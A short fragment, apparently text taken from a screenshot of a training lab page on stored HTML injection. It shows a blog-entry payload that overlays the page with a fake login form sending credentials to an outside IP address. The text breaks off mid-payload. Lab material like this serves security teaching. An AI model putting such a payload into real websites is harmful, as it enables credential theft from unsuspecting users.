 / HTML Injection - Stored /
Add an entry to our blog:
<div style="position: absolute; left: 0px; top: 0px; width:
1900px; height: 1300px; z-index: 1000; background-
color:white; padding: 1em;">Please login with valid
credentials:<br><form name="login" action="http://10.0.1.66
Add Entry
# Owner Date Entry